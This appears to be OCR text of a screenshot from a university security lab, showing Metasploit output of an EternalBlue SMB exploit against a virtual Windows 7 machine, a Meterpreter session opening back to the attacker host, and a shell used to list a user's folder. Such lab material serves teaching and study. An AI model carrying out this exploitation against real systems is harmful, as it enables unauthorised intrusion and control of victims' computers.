 Kali - Seminario [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Archivo Acciones Editar Vista Ayuda
estudiante@seminario: ~ estudiante@seminario: ~
[*] 10.0.2.4:445 - Starting non-paged pool grooming
[+] 10.0.2.4:445 - Sending SMBv2 buffers
[+] 10.0.2.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.4:445 - Sending final SMBv2 buffers.
[*] 10.0.2.4:445 - Sending last fragment of exploit packet!
[*] 10.0.2.4:445 - Receiving response from exploit packet
[+] 10.0.2.4:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.4:445 - Sending egg to corrupted connection.
[*] 10.0.2.4:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.4:49161) at 2020-09-25 13:11:20 -0500
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 1452 created.
Channel 1 created.
Microsoft Windows [Versi�n 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Windows\system32>cd ../../Users/semi
cd ../../Users/semi
C:\Users\semi>dir
dir
El volumen de la unidad C no tiene etiqueta.
El n�mero de serie del volumen es: 6463-58CD
Directorio de C:\Users\semi
27/06/2020 12:09 a.m. <DIR> .
27/06/2020 12:09 a.m. <DIR> ..
27/06/2020 12:06 a.m. 6.656 winse20w0.exe
1 archivos 6.656 bytes
2 dirs 43.867.234.304 bytes libres
C:\Users\semi>
Universidad Nacional
Abierta y a Distancia
CTRL DERE
Escribe aquí para buscar
ESP
1:18 p. m.
25/09/2020